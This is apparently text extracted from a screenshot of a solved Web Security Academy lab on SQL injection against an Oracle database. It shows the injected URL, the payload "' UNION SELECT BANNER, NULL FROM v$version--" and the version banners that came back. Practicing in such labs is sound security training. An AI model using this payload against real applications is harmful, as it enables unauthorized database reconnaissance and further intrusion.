 Lab: SQL injection attack, queryi
SQL injection attack, querying th
https://0adc00f8040393458008084c00a20001.web-security-academy.net/filter?category=%27%20UNION%20SELECT%...
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Tech gifts
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production